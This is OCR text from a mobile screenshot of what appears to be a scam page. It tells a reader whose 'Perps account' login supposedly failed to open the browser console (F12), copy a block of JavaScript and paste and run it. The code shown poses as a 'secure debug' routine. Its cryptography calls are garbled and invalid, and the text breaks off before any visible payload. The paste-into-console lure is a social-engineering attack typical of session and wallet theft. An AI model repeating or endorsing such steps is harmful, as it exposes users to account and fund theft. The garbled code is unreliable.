
Identification of
Failed to login Perps
account:
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: fw0ua1lubr9

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to login Per
ps account: (Hash: 0x5560d91e)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"AES-GCM",hash:"SHA-384"},tr
ue,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Uint
8Array(23)}, vault, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_logi